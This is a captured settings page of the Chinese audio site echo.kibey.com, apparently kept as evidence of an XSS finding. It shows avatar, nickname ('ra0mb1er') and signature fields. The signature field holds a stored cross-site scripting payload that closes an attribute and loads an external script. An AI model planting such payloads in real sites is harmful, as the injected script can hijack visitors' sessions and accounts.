 echo.kibey.com/member/setting
cho
音·感受生活
首页
频道
下载
个人设置
账户设置 标签设置 私隐设置
上传个人头像
点此上传头像
在echo的发布一个声音的封面将默认为你的头像，你也可以自行上传
我的昵称
ra0mb1er
你的echo昵称, 设置后可以随时更改
昵称不可包含空格, 不可重复
我的个性签名
"><script src= T4Vr?1416719619></script>